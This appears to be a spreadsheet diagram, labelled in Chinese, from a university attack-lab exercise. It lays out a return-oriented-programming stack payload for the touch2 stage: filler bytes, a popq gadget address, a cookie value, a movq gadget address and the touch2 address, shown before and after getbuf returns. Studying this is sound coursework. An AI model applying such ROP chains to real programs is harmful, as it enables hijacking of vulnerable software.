 A B C D E F G H I
1 0x40177d touch2地址
2 0x4018f1 gadget2地址 movq
3 1.调用get前 2.调用get后 0x7a742553 将要弹出的cookie
4 rsp 0x4018c3 返回getbuf 0x4018e7 gadget1地址 popq
5 0x3333333333333333 任
6 0x3333333333333333 意
7 0x3333333333333333 字
8 0x3333333333333333 符
9 rsp 0x3333333333333333 串
10
11 0x40177d touch2地址
12 0x4018f6 gadget2地址
13 3.getbuf返回后 0x7a742553 将要弹出的cookie
14 rsp 0x4018e7 gadget1地址
15 0x3333333333333333 任
16 0x3333333333333333 意
17 0x3333333333333333 字
18 0x3333333333333333 符
19 0x3333333333333333 串
20